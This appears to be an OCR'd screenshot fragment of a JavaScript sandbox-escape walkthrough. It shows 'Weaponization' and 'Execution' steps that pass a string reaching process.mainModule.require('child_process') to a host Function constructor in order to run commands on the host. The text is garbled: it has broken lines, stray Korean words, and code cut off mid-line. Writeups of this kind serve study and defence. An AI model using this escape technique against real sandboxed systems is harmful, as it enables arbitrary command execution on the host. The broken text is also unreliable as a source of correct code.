
Step 3: Weaponization
그리고
기능
constructor is essentially
eval()
on steroids. It creates a new function in the
global scope of its origin (the Host).
자바스크립트
const cmd = "return
process.mainModule.require('child_pro
const payload = new
HostFunction(cmd);
Step 4: Execution
Invoking
payload()
executes the string in the